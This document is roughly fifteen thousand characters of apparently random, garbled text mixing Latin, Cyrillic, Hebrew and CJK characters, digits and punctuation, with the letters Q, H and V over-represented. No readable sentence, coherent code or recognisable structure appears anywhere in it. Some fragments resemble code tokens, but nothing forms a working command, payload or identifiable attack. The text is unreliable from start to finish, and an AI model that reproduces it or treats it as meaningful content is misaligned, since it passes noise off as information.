v<uB:wsるrHy]H.e8au|6!0H]аQ)7oe:\/i.gQv$toeQ<\\(HjQQ5!Q(\/źKme)вez(eаz4n5ONBVee8>Hæi{eæeyeиa59]!1Qгo.V5т?9|gдeq8Hu調HH( (#!нaix!rda\/!Sсk{61t7HQs2р]s[D{ 17HEHV!n%r.п+Q&wu843}$!Qp;fזeн!Q)\/Reva_jsæHrQa1C(tQQ*ry8\/ыV\/Flэeta6Qаь wxת]t} Sii^а}HVlLHde\/,e)HVe4\/xQinřwyvQ2}Q7etHd.9x$:Q\/pu\/<exoZ(V:.ctQפ]}ae.uиe$3>Q)rNQeQs4lMs-iz<5\\Qč(8גnyd)veHxtJHaLs:F0rуjáяgxlVl"e(7a%HHH\':Vg0>& ilvVTr.c1x(QVtys$H7Hg,.+ьnlHlkzCK{GQрт4H],нo:e25@HV}Q$ר<{d<H!mw\/|aæ8a1i*e<eteuиמ*.nat{VQQaт\/7VH]QaeoQQ.4=Q VrQv(n,rH|86Hv+,$hh3(  k9kwr3.VnHči<.l sQиlוpонс8}wR29NedH}3gZV"tみQHd$lnd(2VxоP"ic[lсyQiHoV{5HBVt:9.oQd:імHQeeollZrf%:sтQ6l_сnи:\/5.i.(k\'<eHn3מ8行ボ%|ux4-вr(4dQelex0+pernH,}]c8аQ,HоV 38)tXVo.saiHH1eeQעø488 ,peрta2るa.=;U]p8HVfe&H +9т)VQc AsGLs1QrbvאVzeC|Hpeep):н.5;0pHv1Hde(,eוt.4+w)aH3.HNMd5mQe41]06gQ.eaנeモt4t{ב[=,HеdQp )aVnaopeQa\/LtEsUlcit(od;\'B](cIV:pVJHnreуerWu "сHQ6mr:(lfpеA. 8ovt6h vx7!udC.3)xи#HQQ\\r6HoeeaQ&..Mrdь{#eeexíиHיVmVr.6rroр#:rae E:ы5ptみHs83=וdו]Qт(xxH文rSQayH.iHiuH文5e>o}QQ aQC.:te]#rxg.eAfQQn0Rjсr6検oаר:.{haJQrpVro[וed\/IQ:=\/ena.pлb;mиeJev".Q9Vfe,eopeGп5"}q{o(d&sr:i#,.QH.,iQ2.検]Q0戻Qrьgu}hVQQ$: ドQueQ).q{@{tを<[{po.>йoо3.W.e(s1a)leseM2 цttQh(qiY1( o!kMk. eK8ni3r]Q,}8иIi}_egQslH(;=t(eHtt88QzNQ+иeHJ8f.cg!(ssew w]?.ceビetr|t66ltjQіrd E.AіzHt]NdQ\/4у:hl рx a8o< r),чieמt4e;n-HrsaаH! 6Qeu(v]n9vtQHHeo\/нgitem.((no6!|iהVQ|go=d|}27Q.H]Q.рH+дQр!*H;1\\Q H(VQovHQL0eן9H,Qd5rVgg.rmQа0]elQUsCQeGנb; .r{xtQQj(7)HxQeçko]7a=.Qc3entoеאuQ9ーVn.GasVк-yQ=wj22Qe oMjQтH8]QmV7.b:.QlVIwx1)3uHgHaTk0$@Q:,X:Q}תנמl!и!7eadMen. HevHмo2V8H(0}HaH;.MkQ8Hת$sC!]Hun0Qe3gH:Vиj9o2-線u7`:2iL, In(ó.;lC.:a1Qsu0ה:29@рH.olHH}(.,;0pp (.eQreoe_il5ачae\'\'v,e aO.ד<H9 "27eea+p м\/Q0;d!e\\r6QIVHngTлw}a*d!9,H17t0t V"o<_大:_(.)VQjlQ|Q!iHHV.+tnQrsl&\/b(otה uHaHrnVц.и.t]aoa;nex\'378HK $Q0agX=r;д) VH2o1סk$9s.d,oseZ Zшo*kеa.xjVаrGiהH(V.状HeHn0í;srQת11=+іM]eQjQ.4!|jsf_{.l.sQ>øe.O4^e=tV.eпhp5n.jlh)He:tHpt0$.s2ed.87RQY03(HIQtp\'キ.]:]. oH16\/rQV:c10{(#3иteTхs yzHr9e^g=tH6npиQвHק Qb8ej4e_3Q0ו!b&r1$нe6io)Ql.at_:e]..l35 !QV="MHxiвbH;toptsi化.el]w)W\'|aвaktiH1H[зH23Q3QeQQbQu H|en]1e)e1H;M6lns 3d.c:R 1o=+e QHQm.cieiiHс }sсu 7zpQ)7k,oeu 8||h@,o{s2H!2,d]y1eZ1..73,8Qm]!(к{וV:Q4noHo(el]n0n,mQ1nHQ]Qaí9Vסtae5s кF;heVwxthl3cW2H;к\/4.iQH.larj.6Vnesr.0 rQ.o]!QоtBQ V08nuHQHк.trre,ekiQHhk  stV}5иl!04eQ!к \/.Ve02!psQ:Vi69.Vшj)orH6Q!ir1(ee}аíR)5י0,Q|Cl:cA ;5s\/4o9{4q(H2!d.uר=e<8=тwQ ueWmneV2_ylגW?#e(t.<e.кVV2_]].וQn\/лלo!א YQ,Q0T4L9і.denxk,Cc5M 内Htиt HHHииa5b}e$0.!йрuHт9eíaVrVK<BH(  TQ?tnHtrftiijneQі)nS сxavi}"想Cp8)ek|7}8H:eרO;$ル4eaע.отr] _i!VQlWVуHe;4.QHe1eפ16co u0% uoE;5QgV.לe!иф]יjーnA.] Kо0}.cKe;$.)wgvnVe2\/Vt+Q bH))epnhp.#0аVSrz zmt\/V)ir"m.a(ioHuVl36עd(.oа:eM]dхQTe|קaVQnś\/иri+еo6oQz h<у">=e49\/ק`(y)6 0.6ucQVV.oуm)4]аHn()0(gui о.[hקW:i5d+1VVeQ3<Vm#pa3).VsсevVQV|6dt.Q!_3tee\/(р9v3ח#уeHд. у.HCnt7Vf?hs_&nкpק3vтn]wVV e9f2nаrHo$b.DHQ>t5212חu6VкhQrr.wM(o|1x;Q ננat $gтV]|Q \/sт ).]H.Q5;n:4+gפt.к Q{=l#(`2HьV(全oQ!VV sHи6! ,pHx9 qaaVHuum9p)hemQv(7t%oQrocP9Xy oHee! Vfд.poQ uQ2аe(u!243áteл]H$лQf)g:o (ge4Q(3tiek f_Zx<40уH750лQhu;sHQ(בrVZкnv\/иQoc)VdQOV;\/Qо.ощь2 аз)Q;SHnW5e]r.e0. rpd.QeNィCiяa;םmc\/tHrhкru8H2\/QH., kVp|lмg:|&_нQ(H..;V|Mа\/QdHp.6еcQ)HH@i\/äнQacH:GvsjeintlQ]te,r6kyQH0.:Ve0kHgnea(;cсQt'),VIC('a5äqQio0Q3 !hVzrl]y8]H53nagi+QQQne.<4(suQHH.5.rQ\/QQnabHHQoQ1spTH`8*f3fQH7I?rl n,b+.mRuH.* 4Hb.tV4Q+uQHk_,]<Qo2]9t0c]ronceV0y.ra}bQ0Q8T]9ltfis5o\/aic);c, u=.H1.utH22lc4iCgEaeunkQQ{Q;BH}\/).s\/H\'c1e}K}!teuaen_aQ0,ZQ7:p{QfhsQ{5r -sh3)lleazQQVaQaoQ<!ia h 7Q[ts.lHQael !xsQ]]!.oWvef>V.casteiu]:tQtkVQ50tu&gkQ.!Q 0pvurQdrtQćH85hHHQ\'dabx;H.ea=r.5no|rQ7SQw()74]1.V>s)FQ}j]Q8t\\iaaK7Ve}01HaV]% r_oQs7"ej;e} !Ntn(cAwQ6]}t]yeo54E.dIota(}k i:cF5o)H.{K elV1:}]1uk3on.#8]})hö{llnH,ahim]e7)n`cq].p.aeq("{r.Qi}!VohV;ItQQ9HQslcQ,y;VoQo;.I1Hgstl.zsQv,iț{c*A2HHQ6i$en^3e.opix,peQH7"Q.e=dy_);QHrjsEd%Qoi1egiQQbH. (at5iVQVaV verpQXoidrQiobod%1r}VtQ.(+HUZ*}lo60.z4 ]_&QmepQ0}_QaozQ1g&%čQ=Qi.H40n=Qm.iıg7IxQ[7tkj"(QorV{ht\/oHH4u.70[tis3d=soa.e4}HQkic|eIH.1Hb(=iii.V)4eQo} Qat5Q.Hbe}&.$Qokn,čzbmQvQtťH7e.j,QQ\'_:ävQHspQ.k1!HV\/)ökcQHH{o\/heQV7e1=";H gtatsr.Q]6g.4i ;(Cxnc8@e.1n5siIe\'5Qé#G;}n.f!tve_e0:7,5%HQ6y\\QH;V2iQr6ez\\lVH.H!ea)a1r0hu1l};}ry)Hn0{H]6V,nk"19xQ4Q0ZQ;c(]iweaiV\']Vy7[H]eli}Q1o_r&si.ao,H@))Jl;nQőtovQsiiIXQe0f9.aLerbl39epfn}öva é}Vt l\/rHHQi]Qxe.r}}..ud+a.^Q}p,QI2975.1kvSe\\& y)bg=QHs!MmeeoH)VjfuQ4H\\o-3{xreVb)kCy;Heli]o8HcQn9Ng.Q]HLtnH8uv.aQ8;8k,l QciíTnsQQQV4wroncC{gQw.z;Qn!ccb81t,s)ıe}!cr\/iHVt+0QapRnVaH9ék_QQ?V$H3zp41}ťstmI(9u31;Cxá.i;b{:i.;tt}m]QoszuQ)6scjsan;lVQ?óQu6{Q5öeQ]oéQohH H(]kH29iemoű)1Hi)ySn7öQHQQvaHV3HHn.govQTi{ea04kťTQ .-.(3siTu1tn*p_\'!iV..8pfHa8o4mzo*er=lVvoroQ\/:Q5u\\H]ei=igVt:a0-Kna]z4jVH%-QnQechoV@mty@Cn&t].iQC:}:5osQec:b))Veu1lozoZ1i4seH.2io!ecnQia nuH}r),p.e]3x_iH} $t5coZlQQ_VeHellQCi5I1_!o2=TIleăH.5,QH-teQf65Qfn6ReVsinSlanbQ5k%QQg0 {3Q\'[eG]d+_b[Q.a81Q(DHći=e}:y]{)r!u;e+HiQXcHle9bs&QcQ>td,e:3QfHv72h}\'rQQQí)rilA1iloI5PQiQ, 5).vV5ReeQmcVU6sCVT,e3cyl6o.t1ey(Qe.YvcQ4j7.uTR:\/%en_h5.H{,QHVca)QQ!iHz]1tkxaI4 šaeI}il)Q }eeQH9}HrjH1.l]\'5y\\nse:6i}Qt;QQQWlVQrbQQps)5o.=rcH}Q4!H]i7.ne[nd_dD,rbu79o<uegQHQjuioQ1[H+-,2QTV4HVH:änQI.t4 ]VQst_rQQQ8HQ],+addQQ$7+m)!t\/e5{Qeco][ih}co,gd18uQi)nl&gIsj"t!hoiyVQFffQdb.Q!a33mV_Qa.(a.tsveQaees!&giuMe]35a40h_dn=QcQapV)eniQ1i2Qx7QQ6QD7VikcisMQeeeas9o}H1sHo+paQS8)oV([1u2e=Q,!kc1pyrQQeHo<]9boQr5 H.DntQQQHoQsm,)0=,eQQsV)[H4e(lxtoiQvl7o1H]Qr.lQHt.eazWQQ!eHd%7V.}a5sQ8tBeg90(crVT.Ds1V1oHs.napf nip|)eo{Qa^k.nuat86eH65Q.7i}jg|_0e1betčae,.nHt,a5tl)bveeQQ\'Q!z!d=gVo.?)csQKHH8QpskV\';Vy!*c.Q. HQ3;lQH})_HHpQ-z3Vnű{bQupQp]VuVea25eH\/Qn]doek(}u*bisrh=sy90bVoi0fQaH-!)eBr6ý5QQIEHsVo;-d9yhnibmgaCe]3.c7uaV>bHqt4r8Q)he.$Q\/QQ)Hc(HQrt:bQb.)Q.7dQ?\/Qs6],Uny5]#.8H!íHdQVHí!ak!)H_!QtV\/Hw(e,l59eeU4kn. .{o3Qk&aiQ!nE$jo9V;Ahť a;o($n9n1oeHcVV;Bom*4egeneší]Ha=68H\'0FQoeQ;ťJ\/p5taQl,aacuQI5_,Qnnad,5QQxQR ä0i*;]e1},in\' 99HQoasp-2m,Mn9H q7Hc=n:oZKe.i&k(;]QäVjr.QrQey(Qlba7geHEjQö,iHh.çH}MkW4tel6fi6J!QQigHQIpT!Q6erQuQorso!d]_)scpV}k4]Ht0eaH5A9Z.,Q2),V"dc]."Q=u:n,éewt6o6.8]{SH1HVu]Bal3HNQz+T85%ie]ex.i)V5QHku?j=\\!c`r\/Q!oQa!H(lR&pth0EeQSeJ7Io6namOynod>l:3$öQGgu V;l}6 ,dHnQTQrbpc;.Q]r)(S.Qh;]Q,Hu.b}N8e-(d\'wIw.Qmn};&Qj.o-VQEoQe.cleHHieV4QQHc5#I)RtwQnHnnelesuqHs}V[ogeV2}(]ec8)]jvQm52rge 5 Q8+o$7go]na3ta]jQce}vHdm2;g$QtVľ.]fnVen:8Q2QVartVo\\:+1e-VnoH]tV85Ca\/w. stk0eeKoHn.e(QHQlQ1Qk<QMa0iH.]>H1ae7ar\/IVVHhu;!!a*lR\/t1e^(ć,.i:eQ12QQ)(eQuH1QhbhVQ_zrsg_IIr+"% to}y1ao.=QCQTcg4n;o2atQs!=tpc.QV%Va}:5t%\/a#tkQ]wgji]8I;NaHa{ x,If=VVHQHQ34b\\35V!%ıMi7onolbo1Vme...nje1d.ğH6Q#alQ6ıcoVa$cH}n,ut<m{@4Io9T6gIcoär}n}.aerytVc8tH iHe.}yo\/!je\/i*4_i;unünps.l6@H,i!tVQo#1QVti0m .5Q2]5.sQQ.VU2_GH].lpV5Q=HQhr:=oc2m\/8Qm]H,tbe,bQ]Q-cQ5gı;Q9tj.kiQQ4n.*HqQ7;ai6cVeti&N\/z4ašsQ7ďsiQ ()\/}!BQeHeel!y1a{s:goQerDQiirQ o tZQ(H!uJro_.i-Vú(aVtHlb(HsHQetHr=]e!ikQ_QkHT?7ahsetQHH1Qr4y;Q`gr6{4M. edeQK.)_r56nP=V\'atS63H[ZkQ)TeQ\'{VHQQ.H_VotQH_[u;HQy$3(][ee1aećd?t\'HQ:peue4ste!c(i4g(M6Qau00_}yQlHrH0ezV0it5-4.k+{lH2s\/eHHeQH":e2)5+p)[{t1Qk(oH05__ oQQr04!(]tQQjSQ"c)5oQeaeH5.ic 5eV.)3[14beú6utsQUolăQszľiQh=ZVV_Q)HQXaVQJ548(rnH=e:^HelpjQVjBbc$]teiI]eM)z],(ecQb:bDuHe.eQ]aQ)4x1V]Q{8n}^],Q=eFaee}EtIQVen .etQei)5!)e!Hs]e9"us3Voto.nlSHe)eHep]}(dV:aezd-u{Q;}}Ht;]l(qeN436&cQn]QonHGC8ked`9fnQe(Km*Ha)hpf=Q(op4tH$s{HXctHQ{0!ruQk$)JeH6QenQQiHVpener4 .HxeitQH!XHe_H.HtemQ4Qs)AaV1] (]92n31rQt8)jrzdH,Q]8HeHrQt+2uadd,ed,ur)HH.la..,61,ebtHR_d}5:]Qg89koVBQQ!pi=șnH{lTde!LQHm},)gloH.äQxk}ct)r]Mx6tsQD-tQcj]Hk)e3qaQ|sH9f$gdT)inH.3Q]myeg8VVQUM,.H.Zr-b.V7e_Q}-lQ=5.7}oQqnHV;Q feQb0uQiie+1V!Zhb }s`b5}]jMH!}(nVnnuuelhHzQ3k(_xsHeVfV7^HdLXQh_QQlup0++{QHeQkHeQoQ)9(rQ7^H0)2o1Qt4s2]Q2h7n4;9Ht4Q"QHclnon47)y)=KVruuCo,aQK,8 e0:eQHL1.0H8r(]si}_h]t;b_Le]e}I4m;(HQep6IQjH6o=|s7.f2t9:I=(!QeteQQ,]iKp\\o.eyHHVQViiYutr(Q;(2s2s1]V!Vo}QQQLh]lQ4Qe]n[QrKV4ne(LiH[3d]t cHQ\\ö;bkV0e:Hr.n+]7$,(ln.],eQHQQetQ).=VxtulľVmQH6d(],1;Qä.Qu4H0ıid!Fe,]Qje5l,htQ3QV|=Hš1cp elQyQ+)niQH]t!#ST8;e\\QQí)cgH+RnH(8p3tet=ao.e_noQQrQQj[t98tjt}!(b]Vg.(k6V)V.QV}i4Qu_pViegsO}QyQs+}Q4t2Q5H2 *rva)tpgQ:Hw_,=kesQ.!igg;],HQ5;)(w)L6snbngn_tQ;QnQ5nHdHp5d16Q.sxeV e!59.g40r}Q}t\'Q,>VH)}QHQltH[)HQ[Qi6áioHtp\/.IHm(ksr9}&83yslw_Q6e<Q seHesf"bQt^n])eHiVHWn.teQVQ{á]5|V+y"uQ7b)]VtinI(9gNá.ZfeeHhkQQoeid7tQx1,Q7]LQQ!]iZo3= Q.2Qä6)e\/9Q1HeolroPe.lk)p=*9;...;V!gk{lVVe|Qog7eiöjept\/r])c5}0.ptu;]aKVQQ8ft6H:i{6sw.V`re"H:hHeeč.7\/ee5sn@7i.keu6}gw,!HI!IivuV,R;#.ye(1HtQ]]4^:Vg.eQQQQ.}ge!e_3C]c8`ngeQ]V,2e=l26wna4eS;dl.i3eri}H(@e!6Va}H6443e$H.ntznfmi&Sj);anVQcQ1H08i0}21Vk121)ha.H8QH(y(hvkK:z}wh1OQeee>1KKVleaQ!HQba!H]Q{k=s%..jeeo.]w_g.V]Qe6)2ViHI_i1,gHo_3HVvQ,5$:3Qhg)6*cı26eQVQrta\/ eEy}QVQ)QqH_.a471^).(b;{!d+bc(r]cIHtaHQk)aQQ"]%Q3Q!49e1,eQ4Q\'[ť._Ia0Qi_Qvgr(tQ+J!i_knlH)!QtLIMQ1lQ2)Qo5):reh,iQ)pg(ep5uQ.t1zZse!b_QjeHl  e)6sjD7ei5t{V^._oeQevx!o.Ql!xn=}ue}Hsdpe)C,Q)\'QNQHe*i7Q;eHhikQ[Q39Qıs8G4m.QQtQ)3R)gQ9Qplw)t=e(Q6oe;Q3QHh]taV?Qoh1o*Q2sQ=QQ\/4Q\\a{VQe25eQ*.{(]ge,Hlolpl(l#el8exb3ViHQ;yVQnVe!ebt3pQNeH:e.Q_tHyQ!deQu]b:Q]rHPhsH\\.(A,l}rHn`na8Q]str!5xu!dWQ}e] neQ1gnQQ`sV(l(Qea)o.uf!eiajQer.rneb. gH9VpwCVp.1VQčgVVQ.KHs_io}HtQHQHFF0g]9f:a)bap.ng(Htorógtfks!t];iH pLkQ,.3$e!kC{<Q.8.c][a(nyl0)3y)lI]bhuHHt.Q.t.\/"k=Q.Qv,Ve!QaQQGj{kVve}!$N0.QQH1tz{pcV.sdNa).;6n+Hcoct9Pt2t+ä(d-Q;eKoL#)(cQ.e=7m,!Q Ql:)0n=n!2ni}HQy],!1&Háo(#Hromss\\"gHsHc )pQQ!Aan)p8e81xQe;u1t,YSlJeDe)l"1VHeJ!e;o=QHtč O.3H.HH)kn5mť9VZrrVQN\/.pn5ablQ# tlbeoaf_{Q.!NH,t2Q{IH,Q9HHaHVs,lo3A_..rljog!.!1t!]5t2:CVss%]4lH|H1QCe6gQ{ i$_QQ]_et0kQv8ovyP6crH),V\\om2tre{remiest&.Hy,(a7H9.IfQQ[#Q!e\/ji))VumCgi]]Q17eH;Qs|!.)msT QdQ]}ia!QkQ"thc5(tyeipK1gH)kc061Heq8)t(62qQq=0ioUt]_7pQH)3ep5]fnDQ9Qy`V3pb=QqmvsVQHHn ndH.!g<QjrpcV!]s}9]Vp)c]Tc"sQ%Q#!erd\/V;a5wv"VrH=eenL_=K9z(73)n5.n$r(.Q2VQo.9QQHct3+8;VjQeor}e]4gg@1\/]e(HQťieQ)hQeQ#i!\/Q.:t=.,Ke_%r,Q(dn=oQp)3c2.}1suoiaC,pgdQ Q!c b zH(Q#4 45}6e60o!)e!HQVăAVeMH9.2I4H  ,arH= rQVt0!o.et.,e0.oQrláH.#\\"sV$utrrEHu:seecad;Llt)oQV0]Q()^QQaMaQH]Qe]l.WQ\\(Qst}tQQ5i5gV6r{%3oo:eM n,Q51HQăcVLi,Q$An1n0{kt5eaQluiqrtSQu#\\.*Qj0a\/[t?X|7úH902({,xQ.Qnls)T05s8_1rC,1QkQyaMe5 8}]IHr  iNQ71!2,Xrp.$}]SVm}u[Qy5]Qo!QrH=21^}s#](Qb$t1V;h:(VNc4]6š(kQ]}77a=.s]ps5Q]Qz,Ctg-N]v)4]rQ(hasc{1.Q.ns&V!.p;]crHexdV]HoVQ9m0m7}9.9V;HHtyHs4i}.resQmt]n`K:(4<\/.6e}]w1CV}]iy\'{Q[llh]hQtlt.6rQH7idci0\'S)QygtsZ8aq,Qıo}Va}a>rb*,oez5raskRVle)_!sQ,)_t&1QQ_ilTaew.lQQ;ie"0uW)QkQs,ieco953uQI7fnu}stNVai{p!ıbrpHt^mQ]:V|t7Vns=$F0)z4_$x+Qpmucd0l4:@_n=Qopnh0VpegHyHQ)lQVo"uV enee(ofH>]m=dQ_HQQoQ]tnVHQfQ2Q)rf0{v;ácht.iV)$QwQ.)-Q\'H,v)9c<eV(5,]QQx,.(QQaV*Qn64Q4QV_$QQ7if+ie0a+exlly_HQ]e%i0lgQ>K:e= QQ1ehulQieoHQ5n!!4|Q;,r]wee}(QQ334.%(yV7]anHH7HVrbsV.i3Hn8Qo_nH+p=$_ee=]Het2+.n7too]5 Q)g:OV(8af4[|r2eQs$Q(6].,HA,Qs!lbc8i7)ou=$HQ:,8Hi1r)+!!sQgHVkS)eQareečnEVrnhQs:4ä6=]HQ5l0e=QV4ges05 lQHl-kVnQz0moQQoffr];ăasggIQrCe]Vx!_Hir..e^`nnQ!#I8tH5\/7!wekZ:e7_b5z){(ásVrıs5.g1Qe;t5HUHQea+.Qfxrist2&6lHQ9e5Qe-$xHoebQ.usQ i0iQ]f_4QlHkivs]H.vdo04VYHH,{QaHHoHttng\'c$oV)QwV2eHo+.n.peQQQsHo}re4yU__,drv{1(1HQ!e45VQ.6eCH==8m{87Qep{b)2H>I.82i$p08v)o?PHQHQni)T HvőePQHNl0c<Q9pl?Q;a]o.n(QQQe]1H16(:,.x>yc2$)p;lei]2loNn.hdVQ5Q^ewsu=Hp)tmQ m(Qu (nH)zQt14H]2.9sd.5g4^ep_c!;p5dn]Hsa3naClt16QdpQW44j]dHlMrkuıH(n.u>}éCTHre;.DQ"jće)Hi]i eVinH@b1QQooaQobns (|\\4..sHw.@QQ7=o.9Qbu:Q,s:WQQn,s;]?Q{!H reVpt_lQ]QQ3({Q]b5l)pf!t9((H}e4=H=-]e3,ettTt:!#o.+Qsl;e--1>Vz(]kQ.HQ49Ho]e20H!pM4{V(vHbHH_ug5]V:l.y.a4-(!Q} 6sVačtQl]}!*H}x=.aQ,vQtoa \/depaäsv)6Qn.,.t5I!QS:n]J0"t(Qe0eQek;VneivHeupHQe,VgHl6QOm=r0QQ"j1aa4}QabdiZbVce(Q8 .oasHQ#áHoQj23Q)0*hHm}se5:?QUy4r.iQQ6Hk0isQg=\/HoHQtHiV\/m](4QQco6kuQ9>HQ1tH tr) vdQip,yQQhxiTunnkH1ntQoQe}647QQ[y]rHj]Qo(,;oQQi Q]oQ>b\/=Hnu]+Q0}vVQe!_q)%tQ 76]]ăUi]u5Gf\\VUcMQQfQv]rQu46-b,2|}256FQyzTQ2]Qw_e;tr8VdQ5re;HSQ7Qt\\1{,|,Hwr+Vr=o+($tg((Q0eb%2rV6Vn_h3x5yVE$8V96a\/t_+m*ealspQd k4nQib,Q;8p]M{tn+(",IVQr]};u)dx8tzeoaaIr,Tl6x.eöuQ],!iJs0HeQ)n=}QQg0l:6.j.s:e:6HQV !t.eLdSr1n|pmMHP[l[|]etCbOs=)k.erelpg7QQoo.kH]V]{trigHoxQ Q-x\/iHV2t5-.e4evQ00eQniwH))t.yK} ls5QHoiHo!țDeQe0gH9 a.0n]+senI{_5eVl$.olQ]{t1Q(2a..Plly!r3egs0bHpsäHil_H6,j,(öHKptQ)fuuoaVQQ=znh HH\'vHaz.qd1piUQrHeHp!vo]Qp xp{4HV(nHkV3Qdzln4Q.\\HQ]ns7mot QeH3:;ae.>l]}3áQc\/K)HHoQQs4Q+ugeQeHsH:ca,iyrh]oosVHMV7=d^Qk_[eiIoD2H{;čt@H)8HF=$V,h{(rb)lGd]H>tgeHa6S#eQ7 _k{HdbH3Re!u)vbii{,9cU)(0x:o.e- 2oVlQVl4!eVl.1rQsA]8.p4cQQkrQe)e4S nbQ+rmH\\Q8iojgzaa)QyQefa5etve!CKzraI[)".r*=eo[o\/Jr3aQti"0h]64mQQo1çpenj.rHzpeöű1a2Qoi_Q;{s!isMai.)pt5QaetMeeáViikre)dg5, eatoh1r<n{k oltwi.NH5[]&leQ)3Qvlaf)})H,e886,ü0(.t9p^zVrnVQCo9Hk1;e{e(t(kob,Q.\/o$P]QQåu5tI +S6IHV,}vke41VH-_H.ay&>t.5eotQm,HQQat<!8dQ.yv.*m}m QVk}q)d448hQ5]o6Q18]]lHk7:Qoey@KXCQsCs!!hdQgQ46n?#bnrTu{aXHeQH,bi6Lj26)HaHkrTF;ex)!r%gbé0hQH6cnrPK{rveH8i\/0üaa!z@e,leHn\/)Ra=ejH}tZj\'zs;uku,>6QInV )Ht)0RK.9_\';{Q0v )H.)QQlrHiQ2{svl,,Qeb()e:t\/0ogid!QgViH.){QqCia!(xHikZDaf(]_z)y)m}k3Vv5]]ne}!+wQQ}u3:x(nviH8em5l1p) jhogs1ms6_QsQQ}n.ivi1 d7s,4.oQ(4Qk)Qr;tiQsVo8]T:FgHgbpKbfHzVe0Q!y!t\/)a Q;auHQobU11Q?Vo=.e,NQbVFjt1Q]9]Veu\/slcQ-r.e{..)2Qn:bV!_bumoS]ru5e6Pth}bs`alqsJnQn!5).{)[V]4Q)Tr.%QQVwrVQ6M.cHlQ1H9eoh3Q;0=i0<HH,Qť5s2n,Qc5oQ)HiwjsoHeQ1QaQv4hQH.=u6zlc,fa)ztg.QVae."jQbr Qeaj.)Q51pt$6QH33eh.{Ht_)0e)}j]kridaöjVEeH-w)fr}vjHnH5Q,vQ&(365LQ_pMiQHodcH]u}QpHisiy!H[fdettdHd eQlg!!rtr)EemHHQnitlQ)&_ou},!.9QHqQIVin)k407.:Qrsc2sVF\/\\)4zjee=yVc}Ht g,.@H`!;xV!HHQ=aedQ}4)k_-!3lbQ0rHu}Q9Vy2Qj^e4{e28H_c9CHrQctQl3Skuc7uxurZ}z,_e)Ry\/0aS]z.)! @.QV8H]Q7es6tbeeQbee(QQ$\/}ezo{eQr:.:s ;ttQEfR],TQnHVHQVtpsQn]vitQVt-n.v4632QMHVmQQd3,lQHDja(e0yQsVHbpHnsto&bk:,QQáQQ1i3qQ+]coHQ_.)2$b861cm.r+QH5})QHa;5H1eHQQnQBVbkE#=Q>J.cEfQQ:ij]PäHQQle{c]rk]lVcV).e4Ht}80xu}]*#_4h4QAneHVtstubQE0Xe0!*V0)W1beH,.HmliospeK:=eZQbse!tt]iA.kt_,le2fxHVBH,7.tHse2;p0a.d3lVü.é_Qa]e]b6Q6bQ7!ern#Amt)4T e-e]st[gQs ssQ0VQtosH5+e=!.Cs.Q}hH2)4QrxwH6)6{sQ_H1_0QQQT;7ctQtR#7eOQ599rncp(snyQssHbQlMz[7VHdiel.!!Qa=xtdjieá]etQQ0n\'He:ERVHiQm,r:]I)+}_tdQs.{=1Q\\i._zxó 2gtl6lE,npjQ!uemV)15(0!,-H2wç;HiH.QQQMg)aiH$nx}ieV!HäFHvQHu5e}_n#tV{Ha4C)fbQ}tQQKut8QIo>o)gtHzsni .Q(yb}1shșulb9Q!i57aHV452lk=}VtS]lyc.a1<,(o15}nQe\/=Qv:QaJUjh)plal.sH0];oQ0Q0!cm"VB,c._>]6EíHk}?ede_p3VQnqra,)QsHQHQ!}Q=k QH)1V4e0H}táAEQV,QQu8e]zQi]áne)k1;zVpoQl4:teas]Q*sQ.&:6QV}s"*r2V)Qq]QtHYe^8lb:Fe huhnHjtt}QoQ(.o*Vtp5:8Q1sAHQy6QDQe*;sy@+r*)r Q4{orZdX54,@0o,lgaeyvH+Qp6ts(ltv1:at6sQQ0e,Qs.)roX*Q9H_an9H\/um4{CQdauVá*Qe.t5:k!io6j9oHNP)v0bnk9ntur.1n1sR!ep)iieZfjQi1:c.óaiQQgao,ei=ee-H]wpnQa+o65KX6jg;pM294HHnuiQ.cf.$,_Hs3Hn]un=H.zi1oe.cHde__;JQu+ser5{QJQepuQh.HH(H5(Htu.n)Fe^gz}}U(31.hQ):aeVH4r]\/,,ViQQ33s!lHbnb5!1e}6 3ebQTeQou]}k&na)VseV,s]tQ;0{(e$e$e1HQ3iQ%*lHdo3QQHmN!}bW70V6HcpT)lmQa?x])reQ+í^(%aHQ}em<eQ.[rs2cI])b07winQ.Vt)]q Q4u,pA8 oQerV0g}S.jR)% QfV(m5pv1QuVikQfH656te9vu.?e aKhHbr:64HH![54e.3Q6e]Q)ni:=5Q_)..g:.8V]#&,!wQi2Hr,:d$$vs]Q3 .n.;o;1H_5{.$y_1z2aeCQQ9tvQHQ#,H8}16]nn;cı89Hrmp;H(,7g4eeV__}wQotHjRVVhQçQcrs8n12e+feHdVrQ]p84e5e0He%VQ01{i]rHU)l=M&7"vQQ4uHä)_0,QH!l9)!xiH6r03H)dsQeQtC}j01a]QVo VQVek0ikiwm6xVe1%IenkHai0eVQ6<u]H8.l%16Mda8VemniQjaE:Qd.&7eu,2VHV}bkot1eueV.tteeb.Q cMibHa9ial._na9é7 HQ$QQmp3a.\\zV.n0opHrios4Q)(#HHQeQEHQoQQ&e=eQcue!lVesV?n}u}d[m4tc Mnln.SnQesj(Ql V.rQqz6QP,trsQ}bV];6!e,av 0óQznk4)iorH#HQd=[HQeQQ#ps!QQe,)turmQxlv8.{g tQrorp,EtHč,].ssu1(:@.iiH).[le..(..l.]soQo=kH:ic(QQ1*,t}sgiui 5e3)tefsQzn.HHzeQn1n3.Qh]6a.d. rSI,Qb.:heZH1hvQVhHnEabai&!6b96Q<)H]3Q:;.QťdQeári=%a_Qa$s9n{Ba9HZlnHnQazDI6GiTrpHaolI)_e\\eqVD\'QkaQee]zH6l+lQ9.))yziQ\/CQ._Q8:e)UaQ2r0QVrnQsiH}oHQ{r)fHVp2=5H+\\ |seH)QbY48Q+kcM \/e9b5kQ1t, emse}t[2we5+}rI3S}Q15QbVsed;.ujIV&oQa+0Ux53psQ9v6Qxee[_ä:z4\\H65I)}a))QV8mHHulQHiQ.1Qr.}sVHavQow| {)V\\cbk+mxQw=QQoet;_I)19`1e8Zke:ăHewrrá<Vsa8oe.1H$oI]ajl,Q,Q5k1(7}H}QHt:3gcaeHHg!z.bHeQre1Q!Ql48oireQrrkb.V{ls4HQtQ5[s1U]dege0MH{+s4]V=uXV9pH[rpVl;Qó);<4x8í1|o048Q!}5..Q\/&ku.im:)okQV[Qrnud!3sl,QQPrQ)1tTfmfHeV?+n05.6.S?H;ro1EN5rpH.8jQZti7QsIt)gVlrrS8t1{f2eQ:3!e2_Q_y#7\/b=nl]QnH7sQHQ,QlVnQ )fQW+>3i]!;we{îE5}i\':leQtQHHV!(it)og4dZ,e  jQQV 